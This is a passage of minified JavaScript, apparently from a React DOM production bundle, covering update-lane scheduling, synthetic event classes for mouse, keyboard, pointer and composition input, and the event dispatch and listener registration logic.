Error(H(280));var e=t.stateNode;e&&(e=Xa(e),Gf(t.stateNode,t.type,e))}}function kg(t){bs?Fs?Fs.push(t):Fs=[t]:bs=t}function Tg(){if(bs){var t=bs,e=Fs;if(Fs=bs=null,Sg(t),e)for(t=0;t<e.length;t++)Sg(e[t])}}function Eg(t,e){return t(e)}function Cg(){}var Yf=!1;function Ag(t,e,n){if(Yf)return t(e,n);Yf=!0;try{return Eg(t,e,n)}finally{Yf=!1,(bs!==null||Fs!==null)&&(Cg(),Tg())}}function Kl(t,e){var n=t.stateNode;if(n===null)return null;var r=Xa(n);if(r===null)return null;n=r[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(t=t.type,r=!(t==="button"||t==="input"||t==="select"||t==="textarea")),t=!r;break e;default:t=!1}if(t)return null;if(n&&typeof n!="function")throw Error(H(231,e,typeof n));return n}var Kf=!1;if(Ir)try{var ql={};Object.defineProperty(ql,"passive",{get:function(){Kf=!0}}),window.addEventListener("test",ql,ql),window.removeEventListener("test",ql,ql)}catch{Kf=!1}function Ok(t,e,n,r,l,o,a,c,f){var h=Array.prototype.slice.call(arguments,3);try{e.apply(n,h)}catch(y){this.onError(y)}}var Ql=!1,Na=null,Ma=!1,qf=null,Ik={onError:function(t){Ql=!0,Na=t}};function Rk(t,e,n,r,l,o,a,c,f){Ql=!1,Na=null,Ok.apply(Ik,arguments)}function Nk(t,e,n,r,l,o,a,c,f){if(Rk.apply(this,arguments),Ql){if(Ql){var h=Na;Ql=!1,Na=null}else throw Error(H(198));Ma||(Ma=!0,qf=h)}}function Ki(t){var e=t,n=t;if(t.alternate)for(;e.return;)e=e.return;else{t=e;do e=t,e.flags&4098&&(n=e.return),t=e.return;while(t)}return e.tag===3?n:null}function Og(t){if(t.tag===13){var e=t.memoizedState;if(e===null&&(t=t.alternate,t!==null&&(e=t.memoizedState)),e!==null)return e.dehydrated}return null}function Ig(t){if(Ki(t)!==t)throw Error(H(188))}function Mk(t){var e=t.alternate;if(!e){if(e=Ki(t),e===null)throw Error(H(188));return e!==t?null:t}for(var n=t,r=e;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return Ig(l),t;if(o===r)return Ig(l),e;o=o.sibling}throw Error(H(188))}if(n.return!==r.return)n=l,r=o;else{for(var a=!1,c=l.child;c;){if(c===n){a=!0,n=l,r=o;break}if(c===r){a=!0,r=l,n=o;break}c=c.sibling}if(!a){for(c=o.child;c;){if(c===n){a=!0,n=o,r=l;break}if(c===r){a=!0,r=o,n=l;break}c=c.sibling}if(!a)throw Error(H(189))}}if(n.alternate!==r)throw Error(H(190))}if(n.tag!==3)throw Error(H(188));return n.stateNode.current===n?t:e}function Rg(t){return t=Mk(t),t!==null?Ng(t):null}function Ng(t){if(t.tag===5||t.tag===6)return t;for(t=t.child;t!==null;){var e=Ng(t);if(e!==null)return e;t=t.sibling}return null}var Mg=ln.unstable_scheduleCallback,Lg=ln.unstable_cancelCallback,Lk=ln.unstable_shouldYield,_k=ln.unstable_requestPaint,nt=ln.unstable_now,Dk=ln.unstable_getCurrentPriorityLevel,Qf=ln.unstable_ImmediatePriority,_g=ln.unstable_UserBlockingPriority,La=ln.unstable_NormalPriority,Pk=ln.unstable_LowPriority,Dg=ln.unstable_IdlePriority,_a=null,dr=null;function bk(t){if(dr&&typeof dr.onCommitFiberRoot=="function")try{dr.onCommitFiberRoot(_a,t,void 0,(t.current.flags&128)===128)}catch{}}var Zn=Math.clz32?Math.clz32:Uk,Fk=Math.log,zk=Math.LN2;function Uk(t){return t>>>=0,t===0?32:31-(Fk(t)/zk|0)|0}var Da=64,Pa=4194304;function Jl(t){switch(t&-t){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return t&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return t}}function ba(t,e){var n=t.pendingLanes;if(n===0)return 0;var r=0,l=t.suspendedLanes,o=t.pingedLanes,a=n&268435455;if(a!==0){var c=a&~l;c!==0?r=Jl(c):(o&=a,o!==0&&(r=Jl(o)))}else a=n&~l,a!==0?r=Jl(a):o!==0&&(r=Jl(o));if(r===0)return 0;if(e!==0&&e!==r&&!(e&l)&&(l=r&-r,o=e&-e,l>=o||l===16&&(o&4194240)!==0))return e;if(r&4&&(r|=n&16),e=t.entangledLanes,e!==0)for(t=t.entanglements,e&=r;0<e;)n=31-Zn(e),l=1<<n,r|=t[n],e&=~l;return r}function Wk(t,e){switch(t){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function jk(t,e){for(var n=t.suspendedLanes,r=t.pingedLanes,l=t.expirationTimes,o=t.pendingLanes;0<o;){var a=31-Zn(o),c=1<<a,f=l[a];f===-1?(!(c&n)||c&r)&&(l[a]=Wk(c,e)):f<=e&&(t.expiredLanes|=c),o&=~c}}function Jf(t){return t=t.pendingLanes&-1073741825,t!==0?t:t&1073741824?1073741824:0}function Pg(){var t=Da;return Da<<=1,!(Da&4194240)&&(Da=64),t}function Xf(t){for(var e=[],n=0;31>n;n++)e.push(t);return e}function Xl(t,e,n){t.pendingLanes|=e,e!==536870912&&(t.suspendedLanes=0,t.pingedLanes=0),t=t.eventTimes,e=31-Zn(e),t[e]=n}function Bk(t,e){var n=t.pendingLanes&~e;t.pendingLanes=e,t.suspendedLanes=0,t.pingedLanes=0,t.expiredLanes&=e,t.mutableReadLanes&=e,t.entangledLanes&=e,e=t.entanglements;var r=t.eventTimes;for(t=t.expirationTimes;0<n;){var l=31-Zn(n),o=1<<l;e[l]=0,r[l]=-1,t[l]=-1,n&=~o}}function $f(t,e){var n=t.entangledLanes|=e;for(t=t.entanglements;n;){var r=31-Zn(n),l=1<<r;l&e|t[r]&e&&(t[r]|=e),n&=~l}}var Me=0;function bg(t){return t&=-t,1<t?4<t?t&268435455?16:536870912:4:1}var Fg,ed,zg,Ug,Wg,td=!1,Fa=[],si=null,li=null,oi=null,$l=new Map,eo=new Map,ai=[],Hk="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function jg(t,e){switch(t){case"focusin":case"focusout":si=null;break;case"dragenter":case"dragleave":li=null;break;case"mouseover":case"mouseout":oi=null;break;case"pointerover":case"pointerout":$l.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":eo.delete(e.pointerId)}}function to(t,e,n,r,l,o){return t===null||t.nativeEvent!==o?(t={blockedOn:e,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},e!==null&&(e=go(e),e!==null&&ed(e)),t):(t.eventSystemFlags|=r,e=t.targetContainers,l!==null&&e.indexOf(l)===-1&&e.push(l),t)}function Vk(t,e,n,r,l){switch(e){case"focusin":return si=to(si,t,e,n,r,l),!0;case"dragenter":return li=to(li,t,e,n,r,l),!0;case"mouseover":return oi=to(oi,t,e,n,r,l),!0;case"pointerover":var o=l.pointerId;return $l.set(o,to($l.get(o)||null,t,e,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,eo.set(o,to(eo.get(o)||null,t,e,n,r,l)),!0}return!1}function Bg(t){var e=qi(t.target);if(e!==null){var n=Ki(e);if(n!==null){if(e=n.tag,e===13){if(e=Og(n),e!==null){t.blockedOn=e,Wg(t.priority,function(){zg(n)});return}}else if(e===3&&n.stateNode.current.memoizedState.isDehydrated){t.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}t.blockedOn=null}function za(t){if(t.blockedOn!==null)return!1;for(var e=t.targetContainers;0<e.length;){var n=rd(t.domEventName,t.eventSystemFlags,e[0],t.nativeEvent);if(n===null){n=t.nativeEvent;var r=new n.constructor(n.type,n);Vf=r,n.target.dispatchEvent(r),Vf=null}else return e=go(n),e!==null&&ed(e),t.blockedOn=n,!1;e.shift()}return!0}function Hg(t,e,n){za(t)&&n.delete(e)}function Zk(){td=!1,si!==null&&za(si)&&(si=null),li!==null&&za(li)&&(li=null),oi!==null&&za(oi)&&(oi=null),$l.forEach(Hg),eo.forEach(Hg)}function no(t,e){t.blockedOn===e&&(t.blockedOn=null,td||(td=!0,ln.unstable_scheduleCallback(ln.unstable_NormalPriority,Zk)))}function ro(t){function e(l){return no(l,t)}if(0<Fa.length){no(Fa[0],t);for(var n=1;n<Fa.length;n++){var r=Fa[n];r.blockedOn===t&&(r.blockedOn=null)}}for(si!==null&&no(si,t),li!==null&&no(li,t),oi!==null&&no(oi,t),$l.forEach(e),eo.forEach(e),n=0;n<ai.length;n++)r=ai[n],r.blockedOn===t&&(r.blockedOn=null);for(;0<ai.length&&(n=ai[0],n.blockedOn===null);)Bg(n),n.blockedOn===null&&ai.shift()}var zs=Rr.ReactCurrentBatchConfig,Ua=!0;function Gk(t,e,n,r){var l=Me,o=zs.transition;zs.transition=null;try{Me=1,nd(t,e,n,r)}finally{Me=l,zs.transition=o}}function Yk(t,e,n,r){var l=Me,o=zs.transition;zs.transition=null;try{Me=4,nd(t,e,n,r)}finally{Me=l,zs.transition=o}}function nd(t,e,n,r){if(Ua){var l=rd(t,e,n,r);if(l===null)xd(t,e,r,Wa,n),jg(t,r);else if(Vk(l,t,e,n,r))r.stopPropagation();else if(jg(t,r),e&4&&-1<Hk.indexOf(t)){for(;l!==null;){var o=go(l);if(o!==null&&Fg(o),o=rd(t,e,n,r),o===null&&xd(t,e,r,Wa,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else xd(t,e,r,null,n)}}var Wa=null;function rd(t,e,n,r){if(Wa=null,t=Zf(r),t=qi(t),t!==null)if(e=Ki(t),e===null)t=null;else if(n=e.tag,n===13){if(t=Og(e),t!==null)return t;t=null}else if(n===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;t=null}else e!==t&&(t=null);return Wa=t,null}function Vg(t){switch(t){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Dk()){case Qf:return 1;case _g:return 4;case La:case Pk:return 16;case Dg:return 536870912;default:return 16}default:return 16}}var ui=null,id=null,ja=null;function Zg(){if(ja)return ja;var t,e=id,n=e.length,r,l="value"in ui?ui.value:ui.textContent,o=l.length;for(t=0;t<n&&e[t]===l[t];t++);var a=n-t;for(r=1;r<=a&&e[n-r]===l[o-r];r++);return ja=l.slice(t,1<r?1-r:void 0)}function Ba(t){var e=t.keyCode;return"charCode"in t?(t=t.charCode,t===0&&e===13&&(t=13)):t=e,t===10&&(t=13),32<=t||t===13?t:0}function Ha(){return!0}function Gg(){return!1}function on(t){function e(n,r,l,o,a){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=a,this.currentTarget=null;for(var c in t)t.hasOwnProperty(c)&&(n=t[c],this[c]=n?n(o):o[c]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Ha:Gg,this.isPropagationStopped=Gg,this}return Ze(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Ha)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Ha)},persist:function(){},isPersistent:Ha}),e}var Us={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},sd=on(Us),io=Ze({},Us,{view:0,detail:0}),Kk=on(io),ld,od,so,Va=Ze({},io,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ud,button:0,buttons:0,relatedTarget:function(t){return t.relatedTarget===void 0?t.fromElement===t.srcElement?t.toElement:t.fromElement:t.relatedTarget},movementX:function(t){return"movementX"in t?t.movementX:(t!==so&&(so&&t.type==="mousemove"?(ld=t.screenX-so.screenX,od=t.screenY-so.screenY):od=ld=0,so=t),ld)},movementY:function(t){return"movementY"in t?t.movementY:od}}),Yg=on(Va),qk=Ze({},Va,{dataTransfer:0}),Qk=on(qk),Jk=Ze({},io,{relatedTarget:0}),ad=on(Jk),Xk=Ze({},Us,{animationName:0,elapsedTime:0,pseudoElement:0}),$k=on(Xk),e2=Ze({},Us,{clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}}),t2=on(e2),n2=Ze({},Us,{data:0}),Kg=on(n2),r2={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},i2={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},s2={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function l2(t){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(t):(t=s2[t])?!!e[t]:!1}function ud(){return l2}var o2=Ze({},io,{key:function(t){if(t.key){var e=r2[t.key]||t.key;if(e!=="Unidentified")return e}return t.type==="keypress"?(t=Ba(t),t===13?"Enter":String.fromCharCode(t)):t.type==="keydown"||t.type==="keyup"?i2[t.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ud,charCode:function(t){return t.type==="keypress"?Ba(t):0},keyCode:function(t){return t.type==="keydown"||t.type==="keyup"?t.keyCode:0},which:function(t){return t.type==="keypress"?Ba(t):t.type==="keydown"||t.type==="keyup"?t.keyCode:0}}),a2=on(o2),u2=Ze({},Va,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qg=on(u2),c2=Ze({},io,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ud}),f2=on(c2),d2=Ze({},Us,{propertyName:0,elapsedTime:0,pseudoElement:0}),h2=on(d2),p2=Ze({},Va,{deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:0,deltaMode:0}),m2=on(p2),g2=[9,13,27,32],cd=Ir&&"CompositionEvent"in window,lo=null;Ir&&"documentMode"in document&&(lo=document.documentMode);var y2=Ir&&"TextEvent"in window&&!lo,Qg=Ir&&(!cd||lo&&8<lo&&11>=lo),Jg=" ",Xg=!1;function $g(t,e){switch(t){case"keyup":return g2.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function e0(t){return t=t.detail,typeof t=="object"&&"data"in t?t.data:null}var Ws=!1;function v2(t,e){switch(t){case"compositionend":return e0(e);case"keypress":return e.which!==32?null:(Xg=!0,Jg);case"textInput":return t=e.data,t===Jg&&Xg?null:t;default:return null}}function w2(t,e){if(Ws)return t==="compositionend"||!cd&&$g(t,e)?(t=Zg(),ja=id=ui=null,Ws=!1,t):null;switch(t){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return Qg&&e.locale!=="ko"?null:e.data;default:return null}}var x2={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function t0(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e==="input"?!!x2[t.type]:e==="textarea"}function n0(t,e,n,r){kg(r),e=qa(e,"onChange"),0<e.length&&(n=new sd("onChange","change",null,n,r),t.push({event:n,listeners:e}))}var oo=null,ao=null;function S2(t){x0(t,0)}function Za(t){var e=Zs(t);if(cg(e))return t}function k2(t,e){if(t==="change")return e}var r0=!1;if(Ir){var fd;if(Ir){var dd="oninput"in document;if(!dd){var i0=document.createElement("div");i0.setAttribute("oninput","return;"),dd=typeof i0.oninput=="function"}fd=dd}else fd=!1;r0=fd&&(!document.documentMode||9<document.documentMode)}function s0(){oo&&(oo.detachEvent("onpropertychange",l0),ao=oo=null)}function l0(t){if(t.propertyName==="value"&&Za(ao)){var e=[];n0(e,ao,t,Zf(t)),Ag(S2,e)}}function T2(t,e,n){t==="focusin"?(s0(),oo=e,ao=n,oo.attachEvent("onpropertychange",l0)):t==="focusout"&&s0()}function E2(t){if(t==="selectionchange"||t==="keyup"||t==="keydown")return Za(ao)}function C2(t,e){if(t==="click")return Za(e)}function A2(t,e){if(t==="input"||t==="change")return Za(e)}function O2(t,e){return t===e&&(t!==0||1/t===1/e)||t!==t&&e!==e}var Gn=typeof Object.is=="function"?Object.is:O2;function uo(t,e){if(Gn(t,e))return!0;if(typeof t!="object"||t===null||typeof e!="object"||e===null)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!Tf.call(e,l)||!Gn(t[l],e[l]))return!1}return!0}function o0(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function a0(t,e){var n=o0(t);t=0;for(var r;n;){if(n.nodeType===3){if(r=t+n.textContent.length,t<=e&&r>=e)return{node:n,offset:e-t};t=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=o0(n)}}function u0(t,e){return t&&e?t===e?!0:t&&t.nodeType===3?!1:e&&e.nodeType===3?u0(t,e.parentNode):"contains"in t?t.contains(e):t.compareDocumentPosition?!!(t.compareDocumentPosition(e)&16):!1:!1}function c0(){for(var t=window,e=Ia();e instanceof t.HTMLIFrameElement;){try{var n=typeof e.contentWindow.location.href=="string"}catch{n=!1}if(n)t=e.contentWindow;else break;e=Ia(t.document)}return e}function hd(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&(e==="input"&&(t.type==="text"||t.type==="search"||t.type==="tel"||t.type==="url"||t.type==="password")||e==="textarea"||t.contentEditable==="true")}function I2(t){var e=c0(),n=t.focusedElem,r=t.selectionRange;if(e!==n&&n&&n.ownerDocument&&u0(n.ownerDocument.documentElement,n)){if(r!==null&&hd(n)){if(e=r.start,t=r.end,t===void 0&&(t=e),"selectionStart"in n)n.selectionStart=e,n.selectionEnd=Math.min(t,n.value.length);else if(t=(e=n.ownerDocument||document)&&e.defaultView||window,t.getSelection){t=t.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!t.extend&&o>r&&(l=r,r=o,o=l),l=a0(n,o);var a=a0(n,r);l&&a&&(t.rangeCount!==1||t.anchorNode!==l.node||t.anchorOffset!==l.offset||t.focusNode!==a.node||t.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(l.node,l.offset),t.removeAllRanges(),o>r?(t.addRange(e),t.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),t.addRange(e)))}}for(e=[],t=n;t=t.parentNode;)t.nodeType===1&&e.push({element:t,left:t.scrollLeft,top:t.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<e.length;n++)t=e[n],t.element.scrollLeft=t.left,t.element.scrollTop=t.top}}var R2=Ir&&"documentMode"in document&&11>=document.documentMode,js=null,pd=null,co=null,md=!1;function f0(t,e,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;md||js==null||js!==Ia(r)||(r=js,"selectionStart"in r&&hd(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),co&&uo(co,r)||(co=r,r=qa(pd,"onSelect"),0<r.length&&(e=new sd("onSelect","select",null,e,n),t.push({event:e,listeners:r}),e.target=js)))}function Ga(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n}var Bs={animationend:Ga("Animation","AnimationEnd"),animationiteration:Ga("Animation","AnimationIteration"),animationstart:Ga("Animation","AnimationStart"),transitionend:Ga("Transition","TransitionEnd")},gd={},d0={};Ir&&(d0=document.createElement("div").style,"AnimationEvent"in window||(delete Bs.animationend.animation,delete Bs.animationiteration.animation,delete Bs.animationstart.animation),"TransitionEvent"in window||delete Bs.transitionend.transition);function Ya(t){if(gd[t])return gd[t];if(!Bs[t])return t;var e=Bs[t],n;for(n in e)if(e.hasOwnProperty(n)&&n in d0)return gd[t]=e[n];return t}var h0=Ya("animationend"),p0=Ya("animationiteration"),m0=Ya("animationstart"),g0=Ya("transitionend"),y0=new Map,v0="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ci(t,e){y0.set(t,e),Yi(e,[t])}for(var yd=0;yd<v0.length;yd++){var vd=v0[yd],N2=vd.toLowerCase(),M2=vd[0].toUpperCase()+vd.slice(1);ci(N2,"on"+M2)}ci(h0,"onAnimationEnd"),ci(p0,"onAnimationIteration"),ci(m0,"onAnimationStart"),ci("dblclick","onDoubleClick"),ci("focusin","onFocus"),ci("focusout","onBlur"),ci(g0,"onTransitionEnd"),Ls("onMouseEnter",["mouseout","mouseover"]),Ls("onMouseLeave",["mouseout","mouseover"]),Ls("onPointerEnter",["pointerout","pointerover"]),Ls("onPointerLeave",["pointerout","pointerover"]),Yi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Yi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Yi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Yi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Yi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Yi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var fo="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),L2=new Set("cancel close invalid load scroll toggle".split(" ").concat(fo));function w0(t,e,n){var r=t.type||"unknown-event";t.currentTarget=n,Nk(r,e,void 0,t),t.currentTarget=null}function x0(t,e){e=(e&4)!==0;for(var n=0;n<t.length;n++){var r=t[n],l=r.event;r=r.listeners;e:{var o=void 0;if(e)for(var a=r.length-1;0<=a;a--){var c=r[a],f=c.instance,h=c.currentTarget;if(c=c.listener,f!==o&&l.isPropagationStopped())break e;w0(l,c,h),o=f}else for(a=0;a<r.length;a++){if(c=r[a],f=c.instance,h=c.currentTarget,c=c.listener,f!==o&&l.isPropagationStopped())break e;w0(l,c,h),o=f}}}if(Ma)throw t=qf,Ma=!1,qf=null,t}function Ue(t,e){var n=e[Ad];n===void 0&&(n=e[Ad]=new Set);var r=t+"__bubble";n.has(r)||(S0(e,t,2,!1),n.add(r))}function wd(t,e,n){var r=0;e&&(r|=4),S0(n,t,r,e)}var Ka="_reactListening"+Math.random().toString(36).slice(2);function ho(t){if(!t[Ka]){t[Ka]=!0,ng.forEach(function(n){n!=="selectionchange"&&(L2.has(n)||wd(n,!1,t),wd(n,!0,t))});var e=t.nodeType===9?t:t.ownerDocument;e===null||e[Ka]||(e[Ka]=!0,wd("selectionchange",!1,e))}}function S0(t,e,n,r){switch(Vg(e)){case 1:var l=Gk;break;case 4:l=Yk;break;default:l=nd}n=l.bind(null,e,n,t),l=void 0,!Kf||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(l=!0),r?l!==void 0?t.addEventListener(e,n,{capture:!0,passive:l}):t.addEventListener(e,n,!0):l!==void 0?t.addEventListener(e,n,{passive:l}):t.addEventListener(e,n,!1)}function xd(t,e,n,r,l){var o=r;if(!(e&1)&&!(e&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var c=r.stateNode.containerInfo;if(c===l||c.nodeType===8&&c.parentNode===l)break;if(a===4)for(a=r.return;a!==null;){var f=a.tag;if((f===3||f===4)&&(f=a.stateNode.containerInfo,f===l||f.nodeType===8&&f.parentNode===l))return;a=a.return}for(;c!==null;){if(a=qi(c),a===null)return;if(f=a.tag,f===5||f===6){r=o=a;continue e}c=c.parentNode}}r=r.return}Ag(function(){var h=o,y=Zf(n),v=[];e:{var w=y0.get(t);if(w!==void 0){var T=sd,M=t;switch(t){case"keypress":if(Ba(n)===0)break e;case"keydown":case"keyup":T=a2;break;case"focusin":M="focus",T=ad;break;case"focusout":M="blur",T=ad;break;case"beforeblur":case"afterblur":T=ad;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":T=Yg;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":T=Qk;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":T=f2;break;case h0:case p0:case m0:T=$k;break;case g0:T=h2;break;case"scroll":T=Kk;break;case"wheel":T=m2;break;case"copy":case"cut":case"paste":T=t2;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":T=qg}var D=(e&4)!==0,K=!D&&t==="scroll",E=D?w!==null?w+"Capture":null:w;D=[];for(var S=h,k;S!==null;){k=S;var N=k.stateNode;if(k.tag===5&&N!==null&&(k=N,E!==null&&(N=Kl(S,E),N!=null&&D.push(po(S,N,k)))),K)break;S=S.return}0<D.length&&(w=new T(w,M,null,n,y),v.push({event:w,listeners:D}))}}if(!(e&7)){e:{if(w=t==="mouseover"||t==="pointerover",T=t==="mouseout"||t==="pointerout",w&&n!==Vf&&(M=n.relatedTarget||n.fromElement)&&(qi(M)||M[Nr]))break e;if((T||w)&&(w=y.window===y?y:(w=y.ownerDocument)?w.defaultView||w.parentWindow:window,T?(M=n.relatedTarget||n.toElement,T=h,M=M?qi(M):null,M!==null&&(K=Ki(M),M!==K||M.tag!==5&&M.tag!==6)&&(M=null)):(T=null,M=h),T!==M)){if(D=Yg,N="onMouseLeave",E="onMouseEnter",S="mouse",(t==="pointerout"||t==="pointerover")&&(D=qg,N="onPointerLeave",E="onPointerEnter",S="pointer"),K=T==null?w:Zs(T),k=M==null?w:Zs(M),w=new D(N,S+"leave",T,n,y),w.target=K,w.relatedTarget=k,N=null,qi(y)===h&&(D=new D(E,S+"enter",M,n,y),D.target=k,D.relatedTarget=K,N=D),K=N,T&&M)t:{for(D=T,E=M,S=0,k=D;k;k=Hs(k))S++;for(k=0,N=E;N;N=Hs(N))k++;for(;0<S-k;)D=Hs(D),S--;for(;0<k-S;)E=Hs(E),k--;for(;S--;){if(D===E||E!==null&&D===E.alternate)break t;D=Hs(D),E=Hs(E)}D=null}else 